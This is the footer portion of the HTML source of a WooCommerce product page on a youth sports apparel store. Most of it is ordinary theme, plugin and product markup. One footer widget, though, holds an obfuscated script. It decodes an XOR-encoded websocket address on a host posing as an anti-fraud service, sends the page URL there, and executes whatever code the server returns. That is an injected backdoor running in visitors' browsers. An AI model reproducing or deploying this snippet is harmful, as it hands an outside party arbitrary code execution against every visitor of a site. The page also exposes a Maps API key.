320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/darien-soccer-fan-game-bucket-hat-dsocf19/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Darien Soccer Fan The Game Bucket Hat (DSOCF19)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/08/Game-Bucket-Hat-White-80x80.jpg" class="wp-image-13277 avia-img-lazy-loading-13277 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/08/Game-Bucket-Hat-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/Game-Bucket-Hat-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/Game-Bucket-Hat-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/Game-Bucket-Hat-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/Game-Bucket-Hat-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/Game-Bucket-Hat-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/Game-Bucket-Hat-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/08/Game-Bucket-Hat-White.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/darien-cheer-campus-microfleece-embroidered-jacket-dcheer19/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Team-365-Full-Zip-Fleece-Royal-80x80.jpg" class="wp-image-8699 avia-img-lazy-loading-8699 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Team-365-Full-Zip-Fleece-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Team-365-Full-Zip-Fleece-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Team-365-Full-Zip-Fleece-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Team-365-Full-Zip-Fleece-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Team-365-Full-Zip-Fleece-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Team-365-Full-Zip-Fleece-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Team-365-Full-Zip-Fleece-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/Team-365-Full-Zip-Fleece-Royal.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Darien Cheer Campus Microfleece Embroidered Jacket (DCHEER19)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19\/#product","name":"Darien Soccer Fan BAW XTreme-Tek Polo (DSOCF19)","url":"https:\/\/www.theauthenticathlete.com\/product\/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19\/","description":"A portion of the proceeds on this item will be donated back to the team!\n- 100% Polyester Xtreme-Tek\n- Breathable, moisture-managing interlock fabric\n- Fresh assurance with anti-bacterial treatment\n- UV Protection \/ UPF 50+\n- Tear-Away Label\n\nSizing Chart\n\n&amp;nbsp;","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2019\/08\/A4-Polo-White.jpg","sku":"WEB-DSOC19-BAWXT48-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.theauthenticathlete.com\/product\/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
